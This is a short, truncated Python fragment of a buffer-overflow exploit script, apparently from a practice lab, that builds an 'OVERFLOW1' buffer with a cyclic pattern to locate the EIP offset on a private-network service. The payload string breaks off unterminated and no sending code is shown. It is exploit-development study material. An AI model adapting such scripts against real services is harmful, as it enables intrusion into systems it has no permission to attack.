 #这里主要是为了定位EIP的内存地址
import socket
ip = "192.168.100.168"
port = 9999
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6A
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix